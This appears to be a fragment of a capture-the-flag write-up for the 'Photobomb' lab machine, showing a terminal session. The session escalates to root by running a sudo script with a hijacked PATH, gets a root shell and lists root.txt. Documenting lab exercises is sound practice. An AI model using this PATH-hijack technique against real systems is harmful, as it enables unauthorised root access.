 wizard@photobomb:~$ sudo PATH=$PWD:$PATH /opt/cleanup.sh
# bash -i
root@photobomb:/home/wizard/photobomb# whoami
root
root@photobomb:/home/wizard/photobomb# cd /root
root@photobomb:~# ls
root.txt
root@photobomb:~#
13
52
VPN [10.10.14.11] Photobomb [10.10.11.182]